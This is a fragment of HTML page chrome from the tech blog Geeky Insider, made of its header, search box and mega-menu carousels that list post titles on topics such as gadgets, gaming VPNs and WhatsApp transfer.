                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
<div class="jeg_separator separator4"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="344" height="52">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
